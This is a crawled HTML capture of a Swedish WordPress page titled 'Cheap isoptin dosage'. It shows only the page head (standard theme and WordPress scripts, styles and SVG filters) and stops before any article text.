

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.babas.se/cheap-isoptin-dosage/
body_size: 15417
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9564 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Cheap isoptin dosage &#8211; Babas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.babas.se' />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; Webbflöde" href="https://www.babas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babas &raquo; kommentarsflöde" href="https://www.babas.se/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.babas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.babas.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-merged-styles-47a3aaf1a5253748c58324388b91f22a---6374e10fd7fa3.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.babas.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.babas.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.babas.se/wp-json/wp/v2/posts/9564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.babas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.babas.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.babas.se/cheap-isoptin-dosage/" />
<link rel='shortlink' href='https://www.babas.se/?p=9564' />
<link rel="alternate" type="application/json+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.babas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.babas.se%2Fcheap-isoptin-dosage%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Babas RSS2 Feed" href="https://www.babas.se/feed/" />
<link rel="pingback" href="https://www.babas.se/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.babas.se/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">"use strict";var avia_is_mobile=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement?(avia_is_mobile=!0,document.documentElement.className+=" avia_mobile "):document.documentElement.className+=" avia_desktop ",document.documentElement.className+=" js_active ",function(){var e=["-webkit-","-moz-","-ms-",""],t="",n=!1,o=!1;for(var a in e)e[a]+"transform"in document.documentElement.style&&(n=!0,t=e[a]+"transform"),e[a]+"perspective"in document.documentElement.style&&(o=!0);n&&(document.documentElement.className+=" avia_transform "),o&&(document.documentElement.className+=" avia_transform3d "),"function"==typeof document.getElementsByClassName&&"function"==typeof document.documentElement.getBoundingClientRect&&0==avia_is_mobile&&t&&window.innerHeight>0&&setTimeout(function(){var e=0,n={},o=0,a=document.getElementsByClassName("av-parallax"),m=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<a.length;e++)a[e].style.top="0px",n=a[e].getBoundingClientRect(),o=Math.ceil(.3*(window.innerHeight+m-n.top)),a[e].style[t]="translate(0px, "+o+"px)",a[e].style.top="auto",a[e].className+=" enabled-parallax "},50)}();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.babas.se/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.2.1
Installed: enfold
AviaFramework Version: 5.2
AviaBuilder Version: 5.2
aviaElementManager Version: 1.0.1
ML:1024-PU:64-PLA:1
WP:6.1.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:1
-->
</head>

<body id="top" class="post-template-default single single-post postid-9564 single-format-standard boxed rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id='wrap_all'>

	
